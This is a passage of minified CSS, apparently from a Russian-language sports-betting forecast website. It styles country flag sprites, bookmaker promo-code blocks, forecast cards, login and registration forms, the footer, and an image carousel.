85.714%}.sprite-flag.tj{background-position:22.2% 85.714%}.sprite-flag.tl{background-position:33.3% 85.714%}.sprite-flag.tm{background-position:44.4% 85.714%}.sprite-flag.tn{background-position:55.5% 85.714%}.sprite-flag.to{background-position:66.6% 85.714%}.sprite-flag.tr{background-position:77.7% 85.714%}.sprite-flag.tt{background-position:88.8% 85.714%}.sprite-flag.tw{background-position:99.99% 85.714%}.sprite-flag.tz{background-position:0 90.476%}.sprite-flag.ug{background-position:11.1% 90.476%}.sprite-flag.ua{background-position:22.2% 90.476%}.sprite-flag.uk{background-position:33.3% 90.476%}.sprite-flag.us{background-position:44.4% 90.476%}.sprite-flag.uy{background-position:55.5% 90.476%}.sprite-flag.uz{background-position:66.6% 90.476%}.sprite-flag.vc{background-position:77.7% 90.476%}.sprite-flag.ve{background-position:88.8% 90.476%}.sprite-flag.vg{background-position:99.99% 90.476%}.sprite-flag.vn{background-position:0 95.238%}.sprite-flag.vu{background-position:11.1% 95.238%}.sprite-flag.ws{background-position:22.2% 95.238%}.sprite-flag.ye{background-position:33.3% 95.238%}.sprite-flag.za{background-position:44.4% 95.238%}.sprite-flag.zm{background-position:55.5% 95.238%}.sprite-flag.zw{background-position:66.6% 95.238%}.sprite-flag.fr{background-position:77.7% 95.238%}.sprite-flag.fo{background-position:88.8% 95.238%}.sprite-flag.xk{background-position:100% 95.238%}.sprite-flag.northern-ireland{background-position:0 100%}.sprite-flag.gb-sct{background-position:11.1% 100%}.sprite-flag.en{background-position:22.2% 100%}.sprite-flag.gb-wls{background-position:33.3% 100%}.sprite-flag.europe{background-position:44.4% 100%}.sprite-flag.world{background-position:55.5% 100%}.forecasts-block{display:flex;flex-direction:column;row-gap:18px;width:100%}.forecasts-block .pagination{margin-top:0}.block-disclaimer{background-color:var(--wp--preset--color--neutral-700);border-radius:.75rem;-moz-column-gap:1rem;column-gap:1rem;display:flex;padding:.75rem 1rem}@media only screen and (min-width:768px){.block-disclaimer{align-items:center}}.block-disclaimer:before{font-size:2.5rem;line-height:2.5rem}.block-disclaimer.icon-exclamation:before{color:var(--wp--preset--color--special-yellow)}.block-disclaimer.icon-discl_check:before{color:var(--wp--preset--color--special-green-notification)}.block-disclaimer.icon-discl_cross:before{color:var(--wp--preset--color--special-orange)}.block-disclaimer.icon-discl_info:before{color:var(--wp--preset--color--neutral-600)}.block-disclaimer__description,.block-disclaimer__title{font-size:.875rem;font-style:normal;line-height:1.375rem}.block-disclaimer__title{font-weight:600}.block-disclaimer__description{font-weight:400}.breadcrumbs{align-items:center;display:flex;overflow:auto;white-space:nowrap;width:100%}.breadcrumbs span{color:#a0a7ab}.breadcrumbs .wrp{padding:0 1rem}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)){color:#a0a7ab}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)):after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.breadcrumbs .breadcrumb_last{color:#fff}.breadcrumbs a,.breadcrumbs h1,.breadcrumbs span{align-items:center;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;height:40px}.breadcrumbs a{color:#a0a7ab;transition:all .3s ease}.breadcrumbs a:after{content:none}.breadcrumbs a:hover{color:#fff}.button-affiliate{display:flex;font-weight:700;justify-content:center;padding-left:1.125rem;padding-right:1.125rem}.button-affiliate_red{background-color:#f64747;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;transition:all .3s ease}.button-affiliate_red:hover{background-color:#ff6363}.button-affiliate:not(.block-rating .button-affiliate):not(.legal-bookmakers__item-btn){font-size:1rem;line-height:1.5rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-block__affiliate-btn,.ui-block__affiliate-btn{margin-bottom:1.5rem;margin-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:15rem}}.modal-oops{cursor:pointer}.copy-promocode{cursor:pointer;display:flex}.copy-promocode.legal-active .copy-promocode__icon,.copy-promocode.legal-active .copy-promocode__info,.copy-promocode:hover .copy-promocode__icon,.copy-promocode:hover .copy-promocode__info{border:2px dashed #ccc;transition:all .3s ease}.copy-promocode:not(.legal-active) .copy-promocode__icon:before{content:"";transition:all .3s ease}.copy-promocode.legal-active .copy-promocode__icon:before{color:#fff;content:"";transition:all .3s ease}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info{padding-left:1rem;padding-right:.75rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info-content{font-size:1rem;line-height:1.5rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__icon{left:-1.3px}.copy-promocode__icon,.copy-promocode__info{border:2px dashed #6c6e78;border-radius:.5rem}.copy-promocode__info{display:flex;flex-direction:column;justify-content:center}.copy-promocode__info-text{color:#6c6e78;font-size:.625rem;font-weight:400;line-height:.75rem}.copy-promocode__info-content{color:#f64747;font-style:normal;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.copy-promocode__icon{align-items:center;display:flex;padding-left:.5rem;padding-right:.5rem;position:relative}.copy-promocode__icon:before{color:#6c6e78;font-size:2rem;font-weight:400;line-height:2rem}.load-more-btn.disable,.load-more-btn.hide{display:none}.load-more-btn:not(.preloader-active):after{content:attr(data-title)}.load-more-btn.preloader-active:after{animation:preloader-rotate 2s linear infinite;content:"";font-family:gg-icons;font-size:1.5rem;line-height:1.5rem}@keyframes preloader-rotate{to{transform:rotate(1turn)}}.empty-states-block{align-items:center;display:flex;flex-direction:column;justify-content:center;row-gap:16px;width:100%}.empty-states-block.block-ghost{padding-bottom:40px;padding-top:32px}@media only screen and (max-width:766.98px){.empty-states-block.block-ghost{min-height:21rem}}@media only screen and (min-width:768px){.empty-states-block.block-ghost{min-height:23.625rem}}.empty-states-block.block-ghost .empty-states-block__image{background-image:url(images/ghost.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-ghost .empty-states-block__title{display:flex;flex-direction:column;font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:26px;text-align:center}.empty-states-block.block-ghost .empty-states-block__title:before{content:"БУ!"}.empty-states-block.block-ghost .empty-states-block__title:after{content:"Похоже, что тут ничего нет"}.empty-states-block.block-forecast{min-height:240px;padding-bottom:64px;padding-top:32px}.empty-states-block.block-forecast .empty-states-block__image{background-image:url(images/ghost_forecast.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-forecast .empty-states-block__title{display:flex;flex-direction:column;text-align:center}.empty-states-block.block-forecast .empty-states-block__title:before{color:inherit;content:"Прогнозов пока нет.";font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:24px}.empty-states-block.block-forecast .empty-states-block__title:after{color:var(--wp--preset--color--neutral-500);content:"Но скоро обязательно появятся";font-size:14px;font-style:normal;font-weight:400;line-height:22px}.empty-states-block__image{height:5.125rem;width:5.125rem}.skeleton-block.tournaments .skeleton-block__section-title{border-radius:.5rem;height:2.25rem}.skeleton-block.tournaments .skeleton-block__section-item{display:flex;min-height:5.5rem}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__section-item{flex-direction:column;padding-bottom:12px;padding-top:12px;row-gap:16px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__section-item{-moz-column-gap:1.5rem;column-gap:1.5rem;padding-bottom:16px;padding-top:16px}}.skeleton-block.tournaments .skeleton-block__section-item:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.skeleton-block.tournaments .skeleton-block__info{-moz-column-gap:16px;column-gap:16px;display:flex;flex-basis:calc(50% - 1.5rem)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__info{flex-direction:column;row-gap:8px}.skeleton-block.tournaments .skeleton-block__info:before{width:31px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__info{align-items:center;-moz-column-gap:16px;column-gap:16px}.skeleton-block.tournaments .skeleton-block__info:before{width:69px}}.skeleton-block.tournaments .skeleton-block__info:before{border-radius:4px;content:"";display:block;height:1.125rem}.skeleton-block.tournaments .skeleton-block__teams-wrp{display:flex;flex-direction:column;row-gap:8px;width:calc(100% - 85px)}.skeleton-block.tournaments .skeleton-block__team{-moz-column-gap:8px;column-gap:8px;display:flex;height:1.3125rem}.skeleton-block.tournaments .skeleton-block__team:first-child:after{width:71px}.skeleton-block.tournaments .skeleton-block__team:last-child:after{width:101px}.skeleton-block.tournaments .skeleton-block__team:before{border-radius:4px;content:"";display:block;height:20px;width:20px}.skeleton-block.tournaments .skeleton-block__team:after{border-radius:4px;content:"";display:block}.skeleton-block.tournaments .skeleton-block__coeff{align-items:center;border-radius:.5rem;display:grid;flex-basis:50%;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:4px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:8px}}.skeleton-block.tournaments .skeleton-block__coeff-item{height:44px}.skeleton,.skeleton-block__info:before,.skeleton-block__team:after,.skeleton-block__team:before{animation:pulse 1.5s ease-in-out infinite;background-color:var(--wp--preset--color--neutral-700);border-radius:.5rem}@keyframes pulse{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}.stycky-top-promo-block{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);left:0;position:fixed;width:100%;z-index:10}@media only screen and (max-width:766.98px){.stycky-top-promo-block{padding-bottom:.75rem;padding-top:.75rem}}@media only screen and (min-width:768px){.stycky-top-promo-block{padding-bottom:1rem;padding-top:1rem}}@media only screen and (max-width:766.98px){.stycky-top-promo-block:not(.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block){bottom:0}}@media only screen and (max-width:766.98px){.stycky-top-promo-block .bonus-header__promo-section{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block{border-bottom:1px solid #2a2a35;top:3.5625rem}.stycky-top-promo-block .bonus-header__promo-section{margin-left:auto}}.stycky-top-promo-block:not(.legal-active){display:none}.stycky-top-promo-block.legal-active{display:block}.stycky-top-promo-block__wrapper{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;margin:0 auto;max-width:1142px;padding-left:1rem;padding-right:1rem}.stycky-top-promo-block__logo{align-items:center;background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:12%;flex-shrink:0;height:3rem;justify-content:center;width:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__logo{display:none}}@media only screen and (min-width:768px){.stycky-top-promo-block__logo{display:flex}}.stycky-top-promo-block__logo.bet_boom{background-image:url(images/betboom_logo_square.svg)}.stycky-top-promo-block__logo.winline{background-image:url(images/winline_icon.svg)}.stycky-top-promo-block__logo.fonbet{background-image:url(images/fonbet_icon.svg)}.stycky-top-promo-block__logo.pari{background-image:url(images/pari_48.png)}.stycky-top-promo-block__logo.leon{background-image:url(images/leon_icon.svg)}.stycky-top-promo-block__logo.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.stycky-top-promo-block__logo.olimpbet{background-image:url(images/olimpbet_icon.svg)}.stycky-top-promo-block__logo.bettery{background-image:url(images/bettery_48.png)}.stycky-top-promo-block__logo.melbet{background-image:url(images/melbet_icon.svg)}.stycky-top-promo-block__logo.tennisi{background-image:url(images/tennisi_bet_48.png)}.stycky-top-promo-block__logo.balbet{background-image:url(images/baltbet_48.png)}.stycky-top-promo-block__logo.zenit{background-image:url(images/zenit_48.png)}.stycky-top-promo-block__logo.betcity{background-image:url(images/betcity_icon.svg)}.stycky-top-promo-block__logo.marafon{background-image:url(images/marathonbet_icon.svg)}.stycky-top-promo-block__title{color:#fff;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__title{display:none}}.stycky-top-promo-block .copy-promocode{min-height:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block .copy-promocode__info{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block .copy-promocode__info{min-width:9.867rem}}@media only screen and (max-width:766.98px){.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block{bottom:5rem}}.wysiwyg_text .table_wrapper{margin-bottom:30px;overflow:auto}.wysiwyg_text .table_wrapper::-webkit-scrollbar{height:4px;width:4px}.wysiwyg_text .table_wrapper::-webkit-scrollbar-track{background:#111118}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.wysiwyg_text table{border:none;border-collapse:collapse;line-height:1.7;margin-bottom:15px;table-layout:auto;width:100%}.wysiwyg_text table thead{border:none;color:var(--wp--preset--color--neutral-400)}.wysiwyg_text table tbody{color:var(--wp--preset--color--neutral-100)}.wysiwyg_text table td,.wysiwyg_text table th{border:none;border-bottom:1px solid var(--wp--preset--color--dark-800);color:inherit;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding:1.5rem 1rem;vertical-align:top;word-break:normal}.wysiwyg_text table td img,.wysiwyg_text table th img{vertical-align:middle}.forecast-info{position:relative;width:100%}.forecast-info:not(.forecast-info_size-m){padding-left:72px}.forecast-info .teams{display:flex;gap:8px}.forecast-info .teams:not(.forecast-info_size-m .teams){padding-left:8px;padding-right:8px}@media only screen and (min-width:768px){.forecast-info .teams{left:0;position:absolute;top:0}}.forecast-info .teams_center{top:50%;transform:translateY(-50%)}.forecast-info .team{height:20px;width:20px}@media only screen and (min-width:768px){.forecast-info_size-m{padding-left:88px}}.forecast-info_size-m .teams{padding-left:0}@media only screen and (max-width:766.98px){.forecast-info_size-m .team{height:28px;width:28px}}@media only screen and (min-width:768px){.forecast-info_size-m .team{height:32px;width:32px}}.article-info{align-content:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative;width:100%}.article-info__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:700;line-height:21px;overflow:hidden;width:100%;-webkit-box-orient:vertical;-webkit-line-clamp:3}.article-info__title_size-m{font-size:16px;line-height:24px}.article-info a.article-info__title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.article-info__date{color:var(--wp--preset--color--neutral-300);font-size:.75rem;line-height:1.125rem}.forecast-link-item{align-items:flex-end;background-color:var(--wp--preset--color--dark-800);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;justify-content:space-between;padding:16px 24px}@media only screen and (max-width:766.98px){.forecast-link-item{flex-wrap:wrap;gap:16px 12px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.forecast-link-item{gap:8px;padding-left:24px;padding-right:24px}}.forecast-link-item__text{font-family:var(--wp--preset--font-family--main)}@media only screen and (max-width:766.98px){.forecast-link-item__text{width:calc(100% - 110px)}}.forecast-link-item_winner{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(97,255,131,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item_looser{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(246,71,71,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item__label{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;line-height:21px}.forecast-link-item__forecast{font-size:16px;font-style:normal;font-weight:700;line-height:24px}.forecast-link-item__bookmaker{margin-left:auto;width:98px}.forecast-link-item__button{height:40px}@media only screen and (max-width:766.98px){.forecast-link-item__button{width:100%}.forecast-card{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.forecast-card{padding-left:24px;padding-right:24px;padding-top:24px}}.forecast-card__info{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:16px}@media only screen and (max-width:766.98px){.forecast-card__info{align-items:center;-moz-column-gap:16px;column-gap:16px}}.forecast-card__general{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;padding-bottom:16px;padding-top:16px}.forecast-card__text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;align-self:stretch;font-family:var(--wp--preset--font-family--main);font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.forecast-card__link-to-full{color:var(--wp--preset--color--blue-500)}.forecast-card__link-to-full:hover{color:var(--wp--preset--color--blue-400)}@media only screen and (max-width:766.98px){.forecast-card__info-title{width:calc(100% - 80px)}}.forecast-card__info-date{align-items:center;display:flex;width:100%}@media only screen and (max-width:766.98px){.forecast-card__info-date{margin-top:8px}}@media only screen and (min-width:768px){.forecast-card__info-date{margin-top:4px}}.forecast-card__info-date-text{display:flex;margin-right:8px;white-space:nowrap}.forecast-card__info-date-text:after{content:"•";display:block;margin-left:8px}.forecast-card__tournament-name{color:inherit;font-size:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.forecast-card__link-item+.forecast-card__link-item{margin-top:8px}@media only screen and (max-width:766.98px){.forecast-card__link-item{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:768px){.forecast-card__link-item{margin-left:-24px;margin-right:-24px}}.forecast-card__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:4px}.footer{background-color:var(--wp--preset--color--dark-900)}.footer__logo{display:flex}@media only screen and (max-width:1078.98px){.footer__logo{height:32px;width:146px}}@media only screen and (min-width:1080px){.footer__logo{height:42px;width:192px}}.footer__logo img{-o-object-fit:cover;object-fit:cover}.footer .footer__wrpapper{display:flex;flex-wrap:wrap;justify-content:space-between}@media only screen and (max-width:766.98px){.footer .footer__wrpapper{flex-direction:column;padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.footer .footer__wrpapper{padding-bottom:1.5rem}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer .footer__wrpapper{padding-left:2rem;padding-right:2rem}}@media only screen and (max-width:1078.98px){.footer .footer__wrpapper{padding-top:2.5rem}}@media only screen and (min-width:1080px){.footer .footer__wrpapper{padding-left:1rem;padding-right:1rem;padding-top:2.5rem}}.footer__pages{display:flex;justify-content:space-between;margin-bottom:2.5rem;margin-top:2rem;width:100%}@media only screen and (max-width:1078.98px){.footer__pages{flex-wrap:wrap;gap:1.5rem}}@media only screen and (min-width:1080px){.footer__pages{-moz-column-gap:2rem;column-gap:2rem}}@media only screen and (max-width:766.98px){.footer__pages>.menu-item{width:calc(50% - .75rem)}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer__pages>.menu-item{width:calc(25% - 1.125rem)}}@media only screen and (min-width:1080px){.footer__pages>.menu-item{width:calc(20% - 1.6rem)}}.footer__pages>.menu-item>a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem}.footer__pages>.menu-item>a:hover{color:var(--wp--preset--color--red-1000)}.footer__pages .sub-menu{display:flex;flex-direction:column;margin-top:1rem;row-gap:.75rem}.footer__pages .sub-menu a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.375rem}.footer__pages .sub-menu a:hover{color:var(--wp--preset--color--red-1000)}.footer__technical-pages{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}@media only screen and (max-width:766.98px){.footer__technical-pages{flex-direction:column}}.footer__technical-pages .menu-item a{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__technical-pages .menu-item a:hover{color:var(--wp--preset--color--neutral-100)}.footer__info{margin-top:.75rem}.footer__description p,.footer__info *{color:var(--wp--preset--color--neutral-500);font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__description p:not(:last-child){margin-bottom:24px}.footer__copyright{margin-top:.75rem}.footer__network{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}@media only screen and (max-width:766.98px){.footer__network{margin-top:1.125rem}}.footer__network a{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;justify-content:center}.footer__network a:before{font-size:1.75rem;line-height:1.75rem}.footer__network a:hover{color:var(--wp--preset--color--neutral-100)}.footer__network a *{color:inherit}@media only screen and (max-width:766.98px){.footer:not(.content-bonuses-single+.footer) .footer__wrpapper{padding-bottom:1.5rem}.content-bonuses-single+.footer .footer__wrpapper{padding-bottom:6rem}}.swiper{margin-left:0}.swiper-nav{-moz-column-gap:8px;column-gap:8px;display:flex;height:40px}.swiper-button{align-items:center;background-color:#23232f;border-radius:20px;cursor:pointer;display:flex;height:40px;justify-content:center;transition:all .3s ease;width:40px}.swiper-button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.swiper-button:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition:all .3s ease;width:8px}.swiper-button-disabled:before{opacity:.3}.swiper-button-disabled:has(+.swiper-button-disabled),.swiper-button-disabled~.swiper-button-disabled{display:none}.swiper-button-prev{transform:scaleX(-1)}.icon{position:relative}.icon:before{font-family:gg-icons,sans-serif}.icon-right:before{content:""}.icon-down:before{content:""}.icon-burger:before{content:""}.icon-up:before{content:""}.icon-check:before{content:""}.icon-cross:before{content:""}.icon-present:before{content:""}.icon-star:before{content:""}.icon-star-small:before{content:""}.icon-mobile:before{content:""}.icon-esport:before{content:""}.icon-persent:before{content:""}.icon-facebook:before{content:""}.icon-linkedIn:before{content:""}.icon-twitter:before{content:""}.icon-info:before{content:""}.icon-medal:before{content:""}.icon-arrow-fill-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-question:before{content:""}.icon-bullet:before{content:""}.icon-clock-fast-forward:before{content:""}.icon-clock:before{content:""}.icon-copy:before{content:""}.icon-deposite:before{content:""}.icon-exclamation:before{content:""}.icon-refresh:before{content:""}.icon-fire:before{content:""}.icon-gift:before{content:""}.icon-rocket:before{content:""}.icon-vk:before{content:""}.icon-tg:before{content:""}.icon-youtube:before{content:""}.icon-discl_check:before{content:""}.icon-discl_cross:before{content:""}.icon-load_1:before{content:""}.icon-load_2:before{content:""}.icon-crown_12:before{content:""}.icon-gift_12:before{content:""}.icon-annotation-info:before{content:""}.icon-check_round:before{content:""}.icon-icon-discl_info:before{content:""}.icon-calendar:before{content:""}.icon-role-bullet:before{content:""}.icon-role-fire:before{content:""}.icon-role-melee:before{content:""}.icon-role-ranged:before{content:""}.icon-role-shield:before{content:""}.icon-role-stars:before{content:""}.icon-role-target:before{content:""}.icon-role-trainer:before{content:""}.icon-cs2:before{content:""}.icon-dota2:before{content:""}.icon-lightning-01:before{content:""}.faq{width:100%}.accordion .accordion_content ol,.accordion .accordion_content ul{margin-top:.5rem}.accordion .accordion_content ol:not(:last-child),.accordion .accordion_content ul:not(:last-child){margin-bottom:.5rem}.accordion:not(.legal-active) .accordion_title:after{transform:translateY(-50%) rotate(180deg);transition:all .3s ease}.accordion.legal-active .accordion_title:after{transform:translateY(-50%) rotate(0deg);transition:all .3s ease}.accordion.legal-active .accordion_content{display:block}.accordion_title{cursor:pointer;position:relative}.accordion_title:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:12px;top:50%;width:16px}@media only screen and (max-width:1199.98px){.accordion_title:after{right:16px}}.accordion:not(.wysiwyg_text .accordion) ol,.accordion:not(.wysiwyg_text .accordion) ul{display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.accordion:not(.wysiwyg_text .accordion) ol li,.accordion:not(.wysiwyg_text .accordion) ul li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.accordion:not(.wysiwyg_text .accordion) ol li:before,.accordion:not(.wysiwyg_text .accordion) ul li:before{left:0;position:absolute}.accordion:not(.wysiwyg_text .accordion) ol{list-style:none}.accordion:not(.wysiwyg_text .accordion) ol li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.accordion:not(.wysiwyg_text .accordion) ul li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.accordion:not(.wysiwyg_text .accordion) ul li strong{font-weight:700;line-height:24px;margin-bottom:4px}.accordion:not(.match-center__content .accordion) a{color:var(--wp--preset--color--blue-500)}.accordion:not(.match-center__content .accordion) a:hover{color:var(--wp--preset--color--blue-400)}.form{row-gap:16px}.form,.form_group{display:flex;flex-wrap:wrap}.form_group{gap:4px;position:relative;width:100%}.form_group label{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;width:100%}.form_group.remember{align-items:flex-start;flex-wrap:nowrap;gap:8px}.form_group.remember label{color:#fff;font-size:14px;font-weight:400;line-height:22px}.form_group.remember label a{color:#f64747}.form_group.remember input{margin-top:4px}.form_group .error{color:#e1284a;font-size:12px;font-weight:400;line-height:21px}.form_group input:-webkit-autofill,.form_group input:-webkit-autofill:active,.form_group input:-webkit-autofill:focus,.form_group input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px #2a2a35!important;-webkit-text-fill-color:#fff!important;border:1px solid #6c6e78}.form_group input:has(~.error){border-color:#e1284a!important}.form_group input:is(input)[type=text]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=password]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=email]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=text]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=password]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=email]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=text][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=password][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=email][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group .extended{position:relative;width:100%}.form_group .extended input{padding-right:40px!important}.form_group .extended .clear{background:url(images/input_clear.svg) 50%/16px no-repeat;bottom:0;cursor:pointer;height:50px;opacity:0;position:absolute;right:0;top:0;visibility:hidden;width:40px}.form_group .extended .clear.active{opacity:1;visibility:visible}.form_group .extended .clear:hover{opacity:.7}.form_group .password-mask{position:relative;width:100%}.form_group .password-mask:has(.show.active):after{display:none}.form_group .password-mask[data-symbols*="*"] input{color:transparent!important}.form_group .password-mask[data-symbols*="*"] input:has(~.show.active){color:#fff!important}.form_group .password-mask input{padding-right:40px!important}.form_group .password-mask input[type=password]{color:transparent;text-indent:-99999px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form_group .password-mask input[type=password]::-moz-selection{background:transparent;color:inherit}.form_group .password-mask input[type=password]::selection{background:transparent;color:inherit}.form_group .password-mask .show{background:url(images/eye-off.svg) 50%/20px no-repeat;bottom:0;cursor:pointer;height:50px;position:absolute;right:0;top:0;width:40px}.form_group .password-mask .show:hover{opacity:.7}.form_group .password-mask .show.active{background:url(images/eye.svg) 50%/20px no-repeat}.form_group .password-mask:after{content:attr(data-symbols);font-weight:400;height:50px;left:12px;line-height:26px;overflow:hidden;pointer-events:none;position:absolute;right:45px;top:0}.form_btn,.form_group .password-mask:after{align-items:center;display:flex;font-size:16px}.form_btn{background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.form_btn[disabled]{background-color:#565860;color:hsla(0,0%,100%,.651);cursor:default}.form_btn:not([disabled]):hover{background-color:#ff6363}#registerForm{margin-top:34px}.block-carousel .swiper{position:relative;width:100%}.block-carousel .swiper-wrapper{height:-moz-fit-content;height:fit-content}.block-carousel .swiper-wrapper:empty{background-color:#272732;border-radius:1.125rem;height:23.625rem;width:100%}.block-carousel .swiper-slide{width:100%}.block-carousel .swiper-pagination{-moz-column-gap:.25rem;column-gap:.25rem;display:flex;justify-content:center;margin-top:1rem}.block-carousel .swiper-pagination-bullet{border-radius:60px;display:block;height:.125rem}.block-carousel .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#272732;width:.75rem}.block-carousel .swiper-pagination-bullet-active{background:#fff;width:1.5rem}.block-carousel .swiper-pagination-lock{display:none}.block-carousel__item{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden;width:100%}@media only screen and (max-width:766.98px){.block-carousel__item{height:14.375rem}}@media only screen and (min-width:768px){.block-carousel__item{height:23.625rem}}.block-carousel__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.block-carousel .block-carousel__btn{align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;position:absolute;top:50%;width:2.5rem;z-index:11}@media only screen and (max-width:766.98px){.block-carousel .block-carousel__btn{display:none}}@media only screen and (min-width:768px){.block-carousel 